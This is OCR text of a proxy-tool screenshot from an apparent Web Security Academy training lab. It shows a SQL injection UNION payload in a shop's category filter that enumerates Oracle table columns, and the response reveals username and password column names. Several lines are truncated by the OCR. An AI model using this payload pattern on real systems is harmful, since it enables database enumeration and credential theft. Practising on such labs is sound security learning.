 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'%20UNION%20SELECT%20''%2ccolumn_name%20FROM%20all_tab_columns%20WHERE%20table_name%
3d'USERS_CVAMPB'%20-- HTTP/1
' UNION SELECT '',column_name FROM all_tab_columns WHERE table_name='USERS_CVAMP
B' --
Press 'F2' for focus
2 Host: 0a0c00cd03d02dcec09f04
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Win
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0c00cd03d02dcec09f048e008a001e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
Refine your search:
</label>
60 <a href="/">
ll
>
href="/filter?category=Accessori
cessories
</a>
62 <a href="/filter?category=Clothing%
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Gifts">
Gifts
</a>
64 <a href="/filter?category=Lifestyle
Lifestyle
</a>
65 <a href="/filter?category=Toys+%26+
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescriptio
68 <tbody>
69 <tr>
70 <td>
PASSWORD_OCLAKY
</td>
71 </tr>
72 <tr>
73 <td>
USERNAME_MSNUEX
</td>
74 </tr>